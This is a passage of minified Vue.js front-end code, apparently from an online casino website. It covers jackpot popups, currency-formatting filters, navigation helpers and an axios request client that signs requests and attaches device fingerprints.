t=this.$refs.turntableRef&&this.$refs.turntableRef.isDrawing;t||(this.jackpotPopupVisible=!1,document.body.parentNode.style.overflow="")},showRules(t){this.$refs.rulesRef.onShow(t)},showError(t){this.$refs.errorDialogRef.onShow(t)},showRecord(t){this.isLogin?this.$refs.recordRef.onShow(t):this.openDialog("login")},showPrize(t){this.$refs.prizeDialogRef.onShow(t)},showPrizeList(t,e){this.$refs.prizeListDialogRef.onShow(t,e||"")},showMore(){this.$refs.jpListRef.onShow()},openDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)}}},Gn=Hn,Un=(i("c6c6"),Object(E["a"])(Gn,Fe,Re,!1,null,"27c01002",null)),Vn=Un.exports,zn={components:{UserBox:jt,RetainDialog:Wt,PreViewPromo:oe,AboutRecommendcode:I,FastTradeAppNotice:R,Service:it,AboutTaskCenter:lt,UnlockBalance:re["a"],TryGame:pe,TryGamePop:we,claimRebate:Ie,upgradeNotice:Oe,JackpotPopup:Vn},mixins:[Te["a"]],data(){return{customerService:"",isMaintenance:!1}},computed:{...Object(C["c"])(["ocssDomain","loginName","isLogin","initData","ocssIsClick","lockBalanceStatus","firstTimeMedalGuide","annualReport","activityCodeByJP"]),showService(){const t=this.$route.meta.showService;return t},needGetUnreadOcss(){return this.isLogin&&this.ocssDomain}},watch:{needGetUnreadOcss(t){t&&this.getVipMessage()},$route:{handler(t,e){t&&e&&"/depositPage"!=t.path&&"/depositPage"==e.path&&this.SET_PROCESSING_TRANSACTIONID(""),this.$nextTick(()=>{this.$refs.scrollbar&&(this.$refs.scrollbar.wrap.scrollTop=0)})},immediate:!0},isLogin(t){t&&this.getUnReadLetterCount()},firstTimeMedalGuide:{handler(t,e){this.$refs.scrollbar.wrap.scrollTop=200}}},created(){document.title="J9九游会-真人游戏第一品牌",this.checkIfMaintenance(),this.checkTokenStatus(),this.queryInit(),this.initGameList(),this.isLogin&&(this.refreshUserInfo(),this.getUnReadLetterCount()),this.HIDE_DIALOG(),this.postAGQJ(),this.$eventBus.$on("unlockBalance",()=>{this.toUnlock()}),this.$eventBus.$on("showCourse2024",()=>{}),this.postEvent(),this.queryGameLines(),this.queryCurrencyRate()},mounted(){this.olympicTheme();let t=this.$refs.scrollbar.wrap;y["a"].$on("onGoScroll",e=>{t.scrollTop=e}),y["a"].$on("onGoBackTop",()=>{t.scrollTop=0}),y["a"].$on("getScrollTop",()=>{this.GET_WEBSITE_SCROLLTOP(t.scrollTop)}),this.queryVipConfigs(),this.jackPotInit(),this.queryHejidomain()},methods:{...Object(C["b"])(["getWebToken","login","wmsVersion","getGameStatus","queryGameLines","refreshUserInfo","getUnReadLetterCount","getVipMessage","logout","queryVipConfigs","queryCurrencyRate"]),...Object(C["d"])(["SET_INIT_DATA","SET_PROCESSING_TRANSACTIONID","HIDE_DIALOG","GET_WEBSITE_SCROLLTOP"]),...Object(C["b"])({jackPotInit:"jackpotStore/init"}),postEvent(){setInterval(()=>{let t=localStorage.getItem("lgEvents");if(t){let e=JSON.parse(t);this.$api.postEvent({currency:"CNY",userTraceReqList:e,isNeedLoading:!1,noDialog:!0}).then(t=>{"0000"==t.head.errCode&&localStorage.removeItem("lgEvents")})}},6e4)},toUnlock(){2==this.lockBalanceStatus?this.$message.error("您的余额暂无法使用，请您联系客服"):this.$refs.UnlockBalance.onShow()},onUnlockFail(){},onUnlockSuccess(){this.refreshUserInfo()},postAGQJ(){setInterval(()=>{if(this.isLogin){let t=localStorage.getItem("pingresult");if(t){let e=JSON.parse(t);e.length&&this.$api.enterGameDomain({paramList:e,isNeedLoading:!1,noDialog:!0}).then(t=>{localStorage.setItem("TestinGamePostLogs",JSON.stringify(t)),"0000"==t.head.errCode&&localStorage.removeItem("pingresult")}).catch(t=>{localStorage.setItem("TestinGamePostLogsErr",JSON.stringify(t))})}}},1e4)},initGameList(){w["a"].dispatch("wmsVersion").then(t=>{let e=t&&t.games||Date.now();w["a"].dispatch("getGameList",e)})},queryHejidomain(){localStorage.getItem("goHeji")||this.$api.queryConstant({keys:["HEJI_DOMAIN"]}).then(t=>{if("0000"==t.head.errCode){const{HEJI_DOMAIN:e}=t.body,i=location.host;e&&e.includes(i)&&(localStorage.setItem("goHeji",!0),this.$router.push("/mergeHeji"))}})},queryInit(){this.$api.init().then(t=>{if("0000"==t.head.errCode)return this.SET_INIT_DATA(t.body),void this.checkIfMaintenance(!1);["403","/403"].includes(t.body.goCode)&&this.$router.push("/403")})},checkIfMaintenance(t=!0){if(t)window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&1===window.yunweiConfig.isMaintenance&&(this.isMaintenance=!0,document.body.addEventListener("click",this.handleGlobalClick,!0)),window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&2===window.yunweiConfig.isMaintenance&&this.$router.push("/503");else{if(this.initData&&this.initData.hasOwnProperty("isMaintenance")&&1===Number(this.initData.isMaintenance))return this.isMaintenance=!0,void document.body.addEventListener("click",this.handleGlobalClick,!0);window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&2===window.yunweiConfig.isMaintenance&&this.$router.push("/503")}},async checkTokenStatus(){let t=location.search.split("?")[1];var e,i;if((this.queries=be.a.parse(t),"/oauth2"===location.pathname)&&(this.isLogin&&this.loginName!==(null===(e=this.queries)||void 0===e?void 0:e.loginName)&&await this.logout({type:"kickOut"}),this.queries.token&&null!==(i=this.queries)&&void 0!==i&&i.loginName)){const t=JSON.parse(xt["Base64"].decode(decodeURIComponent(this.queries.token)));w["a"].commit("SET_WEB_TOKEN",t)}},olympicTheme(){const t=function(t){this.el=t,this.containerEl=null,this.confettiFrequency=3,this.confettiColors=["#fce18a","#ff726d","#b48def","#f4306d"],this.confettiAnimations=["slow","medium","fast"],this._setupElements(),this._renderConfetti()};t.prototype._setupElements=function(){const t=document.createElement("div"),e=this.el.style.position;"relative"===e&&"absolute"===e||(this.el.style.position="relative"),t.classList.add("confetti-container"),this.el.appendChild(t),this.containerEl=t},t.prototype._renderConfetti=function(){this.confettiInterval=setInterval(()=>{const t=document.createElement("div"),e=Math.floor(3*Math.random())+7+"px",i=this.confettiColors[Math.floor(Math.random()*this.confettiColors.length)],n=Math.floor(Math.random()*this.el.offsetWidth)+"px",s=this.confettiAnimations[Math.floor(Math.random()*this.confettiAnimations.length)];t.classList.add("confetti","confetti--animation-"+s),t.style.left=n,t.style.width=e,t.style.height=e,t.style.backgroundColor=i,t.removeTimeout=setTimeout((function(){t.parentNode.removeChild(t)}),3e3),this.containerEl.appendChild(t)},25)},window.confettiful=new t(document.querySelector(".js-containera"))},handleGlobalClick(t){const e=t.target.classList,i=t.target.parentElement.classList;e.contains("upgrade-maintenance-click")||i.contains("upgrade-maintenance-click")||(y["a"].$emit("showMaintenance"),t.stopPropagation(),t.preventDefault())}}},Wn=zn,Yn=(i("3256"),i("01e5"),i("1f22"),i("99fe"),i("6516"),i("ad39"),i("d526"),i("e854"),Object(E["a"])(Wn,m,v,!1,null,"34794817",null)),Qn=Yn.exports,Jn=i("a18c");g["default"].filter("numberThousands",(function(t,e){if(!t)return e||t;t=t.toString();let i=t.split("."),n=/\d{1,3}(?=(\d{3})+$)/g,s=i[0].replace(n,"$&,");return"int"===e?""+s:i.length>1&&i[1]?`${s}.${i[1]}`:""+s})),g["default"].filter("numberThousandsFixedTwo",(function(t,e){if(!t)return e||t;t=t.toString();let i=t.split("."),n=Number(t).toFixed(2).split(".")[1],s=/\d{1,3}(?=(\d{3})+$)/g,a=i[0].replace(s,"$&,"),o=i.length>1&&i[1]?`${a}.${n}`:a+".00";return o})),g["default"].filter("numberComma0",(function(t){if(isNaN(t))return t;if(!t)return"0";let e=ie()(t).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,"),i=e.split(".");return i[0]})),g["default"].filter("numberCommaOne",(function(t){if(isNaN(t))return t;if(!t)return"0.00";let e=1==(""+t).split(".").length,i=ie()(t).toFixed(1).replace(/(\d)(?=(\d{3})+\.)/g,"$1,");return e?i.split(".")[0]:i})),g["default"].filter("numberComma",(function(t){t=Number(t),t=t.toString().replace(/\$|\,/g,""),isNaN(t)&&(t="0");let e=t==(t=Math.abs(t));t=Math.floor(100*t+.50000000001);let i=t%100;t=Math.floor(t/100).toString(),i<10&&(i="0"+i);for(var n=0;n<Math.floor((t.length-(1+n))/3);n++)t=t.substring(0,t.length-(4*n+3))+","+t.substring(t.length-(4*n+3));return"00"===i?(e?"":"-")+t:(e?"":"-")+t+"."+i})),g["default"].filter("MoneyFormat",(function(t,e){if(t=String(t).includes(".")?String(t):String(t)+".00",t&&null!=t){let i=t.split(".")[0],n=t.split(".")[1],s=["BNB","BTC","ETH"].includes(e)?6:2;return i>0&&(i=i.replace(/\B(?=(\d{3})+\b)/g,",")),n=n.length<s?n.padEnd(s,"0"):n.substr(0,s),i+"."+n}})),g["default"].filter("intComma",(function(t){if(isNaN(t))return t;if(!t)return"0";let e=ie()(t).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,"),i=e.split("."),n=i.length>0?i[1]:"0";return 0===Number(n)?i[0]:e})),g["default"].filter("numberComma2",(function(t){return isNaN(t)?t:t?ie()(t).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,"):"0.00"})),g["default"].filter("numberComma3",(function(t){return isNaN(t)?t:ie()(t).toFixed(3).replace(/(\d)(?=(\d{3})+\.)/g,"$1,")})),g["default"].filter("handleNumber",(function(t){return String(t).startsWith("-")?Number(t).toFixed(2):"+"+Number(t).toFixed(2)})),g["default"].filter("amountFormatNumberByRate",(t,e,i=!0)=>{var n;if(!t)return;if(isNaN(t))return t;const s=null===(n=w["a"].state.currencyRate.find(t=>t.srcCurrency===e))||void 0===n?void 0:n.usdtRate;if(!s)return t;const a=Number(new ie.a(t).times("CNY"===e?1:s).toString());return i?Object(q["z"])(a):Math.floor(a).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}),g["default"].filter("amountFormatNumberByRateCNY",(t,e,i=!0)=>{var n;if(!t)return;if(isNaN(t))return t;const s=null===(n=w["a"].state.currencyRate.find(t=>t.srcCurrency===e))||void 0===n?void 0:n.cnyRate;if(!s)return t;const a=Number(new ie.a(t).times("CNY"===e?1:s).toString());return i?Object(q["z"])(a):Math.floor(a).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}),g["default"].filter("amountFormatNumber",(t,e)=>{if(isNaN(t))return t;const i=Object(q["e"])(t,6)>0,n="BNB"===e||"BTC"===e||"ETH"===e;if(!n)return Object(q["z"])(t);if(!i)return Object(q["z"])(t,6);let s="";if(s=Object(q["z"])(t,6),s){const t=s.length-5;let e=s.length-1,i=s;while(e>1){if(e===t)break;if("0"!==i[e])break;i=i.slice(0,-1),e--}s=i}return s});var Zn={name:"layout",functional:!0,props:{id:String,tag:{type:String,default:"div"}},render(t,{props:e,data:i,children:n}){i.staticClass=("layout "+(i.staticClass||(i.attrs||i.class?"":"align-center"))).trim();const{attrs:s}=i;if(s){i.attrs={};const t=Object.keys(s).filter(t=>{if("slot"===t)return!1;const e=s[t];return t.startsWith("data-")?(i.attrs[t]=e,!1):e||"string"===typeof e});t.length&&(i.staticClass+=" "+t.join(" "))}return e.id&&(i.domProps=i.domProps||{},i.domProps.id=e.id),t(e.tag,i,n)}},qn=function(){var t=this,e=t._self._c;return t.isExternal?e("div",t._g({staticClass:"svg-external-icon svg-icon",style:t.styleExternalIcon},t.$listeners)):e("svg",t._g({class:t.svgClass,style:{fontSize:t.size+"px",color:t.color},attrs:{"aria-hidden":"true"}},t.$listeners),[e("use",{attrs:{href:t.iconName}})])},Kn=[];const Xn=t=>/^(https?:|mailto:|tel:)/.test(t);var $n={name:"SvgIcon",props:{iconClass:{type:String,required:!0},className:{type:String,default:""},size:{type:[String,Number],default:""},color:{type:String,default:""}},computed:{isExternal(){return Xn(this.iconClass)},iconName(){return"#icon-"+this.iconClass},svgClass(){return this.className?"svg-icon "+this.className:"svg-icon"},styleExternalIcon(){return{mask:`url(${this.iconClass}) no-repeat 50% 50%`,"-webkit-mask":`url(${this.iconClass}) no-repeat 50% 50%`}}}},ts=$n,es=(i("c2a7"),Object(E["a"])(ts,qn,Kn,!1,null,"405a3816",null)),is=es.exports;g["default"].component("svg-icon",is);const ns=i("51ff"),ss=i("5fd3"),as=i("944f"),os=i("e8bd"),rs=t=>t.keys().map(t);rs(ss),rs(as),rs(ns),rs(os);var cs=function(){var t=this,e=t._self._c;return e("el-image",{style:{width:t.width,height:t.height},attrs:{src:t.src}})},ls=[],ds={name:"Walletpic",props:{width:{type:String,default:"20px"},height:{type:String,default:"20px"}},computed:{src(){const t=this.$store.getters.walletType;return i("0916")(`./${t}.png`)}}},us=ds,hs=(i("33d4"),Object(E["a"])(us,cs,ls,!1,null,"74d38d3c",null)),ps=hs.exports,fs=i("7cdf"),gs=i("5c73"),ms=i("53d2"),vs=i("124c"),Cs=i("30b2");g["default"].component("t-input",fs["a"]),g["default"].component("t-link",ms["a"]),g["default"].component("t-button",gs["a"]),g["default"].component("t-checkbox",vs["a"]),g["default"].component("countDown",Cs["a"]),g["default"].component(Zn.name,Zn),g["default"].component(ps.name,ps);i("a342"),i("88a7"),i("271a"),i("5494");g["default"].prototype.$canUseWebp=(()=>{try{return 0===document.createElement("canvas").toDataURL("image/webp",.5).indexOf("data:image/webp")}catch(t){return!1}})(),g["default"].prototype.$hhh=()=>{},g["default"].prototype.$webpHandle=(t,e=!1)=>{var i,n;let s=g["default"].prototype.$canUseWebp,a="";var o,r;null!==(i=t)&&void 0!==i&&i.startsWith("http")||null!==(n=t)&&void 0!==n&&n.startsWith("https")?a=t:(t=`${window.yunweiConfig.cdnServer}/${t}`,a=!s||null!==(o=t)&&void 0!==o&&o.endsWith(".webp")||e||null!==(r=t)&&void 0!==r&&r.endsWith(".gif")?t:t+"_.webp");return Object(q["v"])(a)},g["default"].prototype.$eGameWebpHandle=t=>{var e;if(t&&!t.startsWith("http"))if(t.startsWith(`${window.yunweiConfig.cdnPath}/externals/img/_wms/${window.yunweiConfig.wmsPath}/electronicgames/`))t=`${window.yunweiConfig.cdnServer}/${t}`;else{if(t.startsWith(window.yunweiConfig.cdnPath)&&!t.startsWith(window.yunweiConfig.cdnPath+"/externals"))return t;t=`${window.yunweiConfig.cdnServer}/${window.yunweiConfig.cdnPath}/externals/img/_wms/${window.yunweiConfig.wmsPath}/electronicgames/${t}`}else if(t.startsWith("http")){let e=new URL(t);if(!e.hostname.startsWith(window.yunweiConfig.cdnPath+"/externals"))return t}let i=g["default"].prototype.$canUseWebp,n="";return n=!t||!i||t.endsWith(".webp")||null!==(e=t)&&void 0!==e&&e.endsWith(".gif")?t:t+"_.webp",n=n,Object(q["v"])(n)},g["default"].prototype.$assembleImageUrlWithGameId=(t,e,i="main",n="png")=>{let s,a=w["a"].state.gameList,o={};return s="main"===i?`${t.toLowerCase()}/${e}.${n}`:`${t.toLowerCase()}/${e}.2.${n}`,a.length>0&&(o=a.filter(i=>i.gameProvider===t&&i.gameId===e),o.length>0&&(s="main"===i?o[0].gameImage:o[0].gameImage2)),g["default"].prototype.$eGameWebpHandle(s)},g["default"].prototype.$filterWmsValidData=t=>(t=t.filter(t=>{const{beginTime:e,endTime:i,whiteListName:n,registerDay:s,userLevelStr:a,white_list:o,reg_days:r,isWhite:c,time_begin:l,time_end:d}=t,u=w["a"].state.userInfo,h=u.loginName,p=n||o,f=s||r,g=a,m=e,v=i;if(B()(v).valueOf()<B()().valueOf())return!1;if(B()(m).valueOf()>B()().valueOf())return!1;if(p&&"0"!==c){if(!h)return!1;const t=null===u||void 0===u?void 0:u.whiteList;return!(!t||!Array.isArray(t))&&t.includes(p)}if(g){const t=u.starLevel;if(!h)return!1;if(Array.isArray(g)){if(!g.find(e=>e.includes(t))&&h)return!1}else{let e=[];if(-1!==g.indexOf(",")?e=g.split(","):-1!==g.indexOf(";")&&(e=g.split(";")),!e.includes(t))return!1}}if(f){var C,y;const t=null===w["a"]||void 0===w["a"]||null===(C=w["a"].state)||void 0===C||null===(y=C.userInfo)||void 0===y?void 0:y.registDate;return!!h&&(h&&B()(t).add(f,"days").valueOf()>B()().valueOf())}return(!m||B()().valueOf()>B()(m).valueOf())&&(!v||B()().valueOf()<B()(v).valueOf())}),t);i("b7ef"),i("907a"),i("986a"),i("1d02"),i("3c5d"),i("6ce5"),i("2834"),i("4ea1");var ws=i("90c5"),ys=i("63ea"),bs=i.n(ys);const As=(t,e="")=>{const i=t.split(","),n=e||i[0].match(/:(.*?);/)[1],s=atob(i[1]);let a=s.length;const o=new Uint8Array(a);while(a--)o[a]=s.charCodeAt(a);return new Blob([o],{type:n})},Ls=(t,e)=>{t._blobUrls=[],Object.keys(e.value).forEach(i=>{let n=e.value[i];if(n.startsWith("data:")){const e=As(n),s=URL.createObjectURL(e);t.style.setProperty(i,`url(${s})`)}else n.match(/\.(svg)/g)?t.style.setProperty(i,`url(${n})`):Object(ws["b"])(n).then(e=>{t.style.setProperty(i,`url(${e})`),t._blobUrls.push(e)})})};g["default"].directive("bg",{inserted(t,e){Ls(t,e)},update(t,e){bs()(e.value,e.oldValue)||Ls(t,e)},unbind(t){t._blobUrls&&(t._blobUrls.forEach(t=>{t.startsWith("blob:")&&URL.revokeObjectURL(t)}),t._blobUrls=null)}});var xs=i("a5bb");function Ps(){return new Promise((function(t,e){const i=sessionStorage.getItem("fingerprintNew");if(i)return t(i);xs["a"].load().then(e=>e.get().then(e=>{const i=e.visitorId;return sessionStorage.setItem("fingerprintNew",i),t(i),i}))}))}var Es=i("be3d");const Ss={computed:{...Object(C["e"])(["isLogin","webToken"]),...Object(C["c"])(["userName"])},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),...Object(C["d"])(["SET_CUR_MEMBER_TITLE"]),...Object(C["d"])(["SET_CUR_CHOOSE_CURRENCY"]),async goToPath(t,e,i=!1){if(!t)return;let n=t;if(n=n.replace(/(^\s*)/g,""),n.indexOf("showJackpot=true")>-1)return void y["a"].$emit("showJackpotPopup");let s=/^[0-9]*$/;if(s.test(n.replace(/\s/g,"")))return void this.$router.push({name:"PromoDetail",params:{label:n}});let a=e;a||(a=n.startsWith("http")?"_blank":"_self"),a=["_blank","_self","_target"].indexOf(a)>-1?a:"_blank";let o=n.split("?"),r={};o.length>0&&(r=q["t"].parse(o[1]));let c=!1;if(c="true"===r["needToken"]||o[0].indexOf("lgclub.com")>-1||i||n.startsWith("club@"),c&&(r.from="main",r.mainHost=encodeURIComponent(window.location.host),this.isLogin)){const t=await Ps();r.token=encodeURIComponent(this.webToken.token),r.u2token=encodeURIComponent(this.webToken.u2token),r.deviceId=encodeURIComponent(t),r.loginName=encodeURIComponent(this.userName)}delete r.needToken;let l=q["t"].stringify(r);if(n=l?`${o[0]}?${l}`:""+o[0],c&&(n=Object(q["w"])(n)),"https://special-activity-pc.fastbs111.com/index.html"===n){if(!this.isLogin)return void this.goToLogin();{let t={InclLog:0,gameCode:Es["a"]["FB"].code,gameId:""};await this.$api.getFbActivityUrl(t).then(({head:t,body:e})=>{"0000"===t.errCode&&(n=e||n)}).catch(t=>{})}}window.inApp?n.startsWith("http")?window.postAppMessage({target:"APP3_GO_OUT_LINKS",message:n}):this.$router.push(n):n.startsWith("http")||"_blank"==a?window.open(n,e):this.$router.push(n)},goToLogin(){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("login")},goToMember(t){switch(this.SET_CUR_CHOOSE_CURRENCY(""),t){case"/pointsMall":this.SET_CUR_MEMBER_TITLE("积分商城");break;case"zhuane":this.SET_CUR_MEMBER_TITLE("好友转额");break;case"/myWallet":this.SET_CUR_MEMBER_TITLE("我的钱包");break;case"/rebate":this.SET_CUR_MEMBER_TITLE("一键洗码");break;case"/record":this.SET_CUR_MEMBER_TITLE("交易记录");break;case"/news":this.SET_CUR_MEMBER_TITLE("消息中心");break;case"/safe":this.SET_CUR_MEMBER_TITLE("账号安全");break;case"/friendBonus":this.SET_CUR_MEMBER_TITLE("好友推荐");break;case"/domainCenter":this.SET_CUR_MEMBER_TITLE("域名中心");break}let e=["/pointsMall","/vipBenefit","/domainCenter","/dailyinterest"];!this.isLogin&&e.indexOf(t)<0?this.goToLogin():"zhuane"!==t?this.$router.push(t):this.goToTransfer()},goToRecharge(t){this.isLogin?(this.SET_CUR_CHOOSE_CURRENCY(t),this.$router.push({name:"depositPage",params:{currency:t}})):this.goToLogin()},goToWithdraw(t){this.isLogin?this.$router.push({name:"withdrawPage",params:{currency:t}}):this.goToLogin()}}};var Is=i("54a1");const Ts=g["default"].extend(Is["a"]),Ds=(new Ts).$mount(document.createElement("div"));document.body.appendChild(Ds.$el);var ks={install(t){t.prototype.$loading={show:t=>{Ds.visable=!0},hide:()=>{Ds.visable=!1}}}},Bs=i("7690");const Ns=g["default"].extend(Bs["a"]),Ms=(new Ns).$mount(document.createElement("div"));document.body.appendChild(Ms.$el);var Os={install(t){t.prototype.$dialog={show:t=>{Ms.onShow(t)},hide:t=>{Ms.onClose()}}}},Fs=i("5067"),Rs=i.n(Fs),js=i("f121"),_s={install(t,e={}){let i=new Rs.a;i.setPublicKey(js["a"].webkey),t.prototype.$encrypt=i.encrypt.bind(i)}},Hs=(i("0fb7"),i("450d"),i("bc3a")),Gs=i.n(Hs);const Us={GW_802603:"您有未完成的修改申请, 请稍后再试",GW_800303:"请输入正确的手机号",GW_890201:"登录失效，请重新登录",GW_890202:"登录失效，请重新登录",GW_890203:"登录失效，请重新登录",GW_890205:"登录失效，请重新登录",GW_890206:"登录失效，请重新登录",GW_890207:"登录失效，请重新登录",GW_890209:"登录失效，请重新登录",GW_899998:"登录失效，请重新登录",WS_300829:"当前钱包地址已重复绑定, 请填写新的钱包地址",GW_801111:"当前存款方式暂不可用, 请选择其它方式进行存款",GW_802002:"验证码已过期",801090:"活动已结束",800175:"活动已结束",800134:"活动已结束",800135:"活动未开始",800136:"活动已结束",801053:"请求太频繁，请稍后在试",801010:"您不符合活动参与资格，如有疑问请联系客服",800995:"您不符合活动参与资格，如有疑问请联系客服",801049:"您不符合活动参与资格，如有疑问请联系客服",801048:"您不符合活动参与资格，如有疑问请联系客服",800951:"抽奖失败，您暂无可用的抽奖次数",801101:"您当前抽奖次数不满足使用自动抽奖功能",801102:"超级幸运奖池已爆出，您的抽奖次数已清空"};var Vs=Us,zs=i("bcbf");zs["a"].debounce(d.a,5e3);let Ws=!1,Ys=[];const Qs=new Map,Js=Gs.a.create({baseURL:js["a"].host,timeout:js["a"].timeout});function Zs(t,e,i=20){let n=localStorage.getItem("errHistory"),s=n?JSON.parse(n):[],a=s.findIndex(n=>(n.errCode==t||n.errMsg==e)&&B()().isBefore(B()(n.toastTime).add(i,"seconds")));if(-1==a){g["default"].prototype.$message.error(e.replace(/[!！]/g,"")),s.push({errCode:t,errMsg:e,toastTime:B()().format("YYYY-MM-DD HH:mm:ss")});let i=s.filter(t=>B()().isBefore(B()(t.toastTime).add(30,"seconds")));localStorage.setItem("errHistory",JSON.stringify(i))}}Js.CancelToken=Gs.a.CancelToken,Js._setHeaders=(t,e=null)=>{const i=U()(Date.now()+Object(q["u"])()),n=js["a"].appid;if("multipart/form-data"===t.contentType&&t.transactionId){const e={...t};delete e.transactionImg,delete e.fd,delete e.contentType,delete e.receiptImg,t=Object(q["y"])(JSON.stringify(e))}else t=Object(q["y"])(JSON.stringify(t));const s=t+i+n+js["a"].v+(e?e.token+e.u2token:""),a={Sign:U()(s),AppId:n,Qid:i,v:js["a"].v,domainName:document.domain};return a.token=e?e.token:null,a},Js.addPending=(t,e)=>{const i=[e.method,e.url,be.a.stringify(e.params),be.a.stringify(e.data)].join("&");t.cancelToken=t.cancelToken||new t.CancelToken(t=>{Qs.has(i)||Qs.set(i,t)})},Js.removePending=(t,e)=>{const i=[e.method,e.url,be.a.stringify(e.params),be.a.stringify(e.data)].join("&");if(Qs.has(i)){const t=Qs.get(i);t(i),Qs.delete(i)}},Js.clearPending=()=>{for(const[t,e]of Qs)e(t);Qs.clear()},Js._mergeRequest=async(t,e)=>{var i;const n=await Ps(),s=t.headers["content-type"];t.data={...t.data}||{},t.data.productId=js["a"].productId,t.url.startsWith("_glaxy_tus5r4_")&&!location.host.includes("localhost:808")&&(t.headers.needEncrypt=sessionStorage.encrypted?sessionStorage.encrypted:js["a"].encrypted),t.data&&t.data.noDialog&&(t.noDialog=!0,delete t.data.noDialog);const a=["pointsMall","pointsRecord","pointsMallDetail"],o=null===(i=new URL(window.location))||void 0===i?void 0:i.pathname.split("/")[1];if(!1!==t.data.isNeedLoading&&(a.includes(o)||g["default"].prototype.$loading.show(),t.isNeedLoading=!0),!1===t.data.isNeedLoginName||t.data.loginName||(t.data.loginName=w["a"].state.userInfo.loginName),t.data.loginName&&(t.data.loginName=t.data.loginName.toLowerCase()),delete t.data.isNeedLoading,delete t.data.isNeedLoginName,t.headers={...t.headers,...Js._setHeaders(t.data,e)},t.headers.deviceId=n,t.data.fingerPrintId&&(t.headers.deviceId=t.data.fingerPrintId),t.data.needNewFingerPrintId){const e=localStorage.getItem("fpp_"+t.data.loginName);e&&(t.headers.deviceId=e)}if(t.data.needVisitFingerPrintId){const e=localStorage.getItem("visitorId");e&&(t.headers.deviceId=e)}"multipart/form-data"===t.data.contentType&&(t.headers["content-type"]=t.data.contentType,delete t.data.contentType,t.data=t.data.fd),s&&~s.indexOf("application/x-www-form-urlencoded")&&(t.data=be.a.stringify(t.data));const r=t.headers.Qid,c=t.headers.deviceId;return t.url.endsWith("/inGame")&&(t.headers.uriScheme="https"),w["a"].commit("SET_HEADERDATA",{qid:r,deviceId:c}),t},Js.interceptors.request.use((async function(t){Js.removePending(Js,t),Js.addPending(Js,t);const e=w["a"].state.webToken;if(!Object(q["p"])(e))return Js._mergeRequest(t,e);try{return Ws?new Promise(e=>{Ys.push(i=>{e(Js._mergeRequest(t,i))})}):(Ws=!0,new Promise(e=>{w["a"].dispatch("getWebToken").then(i=>{Ws=!1,e(Js._mergeRequest(t,i)),Ys.map(t=>t(i)),Ys=[]}).catch(()=>t)}).catch(()=>t))}catch(i){return Js._mergeRequest(t,e)}}),(function(t){return g["default"].prototype.$loading.hide(),Promise.reject(t)})),Js.interceptors.response.use((function(t){var e,i,n;Js.removePending(Js,t.config);const s=["GW_890201","GW_890202","GW_890203","GW_890205","GW_890206","GW_890207","GW_890209","GW_890406","WS_202335","GW_890401"],a=["GW_890401","WS_202335","GWX_999999","GW_890407","WS_201722","WS_304921","GW_800829","GW_56821","GW_56823","GW_56822","GW_56824","MM_30007","8001003","GW_801607","GW_56826","GW_56827","GW_800833","MM_99999","GW_890406","GW_801125","GWX_999999","WS_202335","GW_801801","GW_800871","WS_300829","WS_300833","GW_800224","GW_901104","GW_800805","GW_800223","GW_8045128","GW_800708","GW_801102","GW_801220","GW_801222","801100","900005","900002","GW_800605","GW_999999"],o=["GW_899998"],r={GW_801112:"请您尝试其他充值金额或先使用其他充值渠道"},c=t.data.head&&t.data.head.errCode;t.config.isNeedLoading&&g["default"].prototype.$loading.hide();const l=["oauth2"],d=null===(e=new URL(window.location))||void 0===e?void 0:e.pathname.split("/")[1],u=t.config.url;if(u.startsWith(js["a"].apiNameSpace)||u.startsWith(js["a"].apiExtraNameSpace),window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&1===window.yunweiConfig.isMaintenance);else if("0000"!==c){const e=Vs[c]||t.data.head.errMsg;if(~s.indexOf(c)&&!l.includes(d)){try{Jn["a"].push("/")}catch(p){}w["a"].commit("LOGOUT")}else if(~o.indexOf(c)){w["a"].commit("LOGOUT");try{Jn["a"].push("/403")}catch(p){}}else Object.keys(r).includes(c)?Zs(c,r[c],5):t.config.noDialog||~a.indexOf(c)||!e||Zs(c,e,5)}const h=null===(i=t.data)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.encrypted;return h&&(t.data.body=Object(ws["a"])(t.data.body)),t.data}),(function(t){return Js.isCancel&&Js.isCancel(t),g["default"].prototype.$loading.hide(),Promise.reject(t)}));var qs={install(t,e={}){t.http=Js,t.prototype.$http=Js}},Ks=i("a7c6"),Xs=i.n(Ks),$s=i("3003"),ta=i("6c42"),ea=(i("da96"),i("b970")),ia=i("caf9"),na=i("d659"),sa=i("90bc");const aa=js["a"].apiNameSpace,oa=t=>g["default"].http.post(aa+"/im/onLineUrl",{...t});function ra(t,e){ca(t,e)}Gs.a.create({headers:{"X-Website-Code":"PC","Accept-Language":"zh-CN"}});function ca(t,e){const i=w["a"].getters.loginName;w["a"].getters.productId,w["a"].getters.clientType;oa({loginName:i,enterUrl:window.location.href,loginBackUrl:window.location.origin+"?login&imr=true",type:t}).then(({head:t,body:i})=>{if("0000"===t.errCode&&i){let t=i;e?(t=new URL(i),t.searchParams.set("msg",encodeURIComponent(e)),window.open(t,"IM","height=520,width=700")):window.open(t,"IM","height=520,width=700")}else{var n;d.a.error(""+(null!==(n=t.errMsg)&&void 0!==n?n:"客服异常"))}}).catch(t=>{d.a.error(t)})}var la=i("a074");function da(t,e,i){return Storage.prototype.setCanExpireLocal(t,e,i)}function ua(t){return Storage.prototype.getCanExpireLocal(t)}Storage.prototype.setCanExpireLocal=(t,e,i)=>{if(isNaN(i)||i<1)throw new Error("有效期应为一个有效数值");let n=1e3*i*60*60,s={data:e,time:Date.now(),hours:n};localStorage.setItem(t,JSON.stringify(s))},Storage.prototype.getCanExpireLocal=t=>{let e=localStorage.getItem(t);return 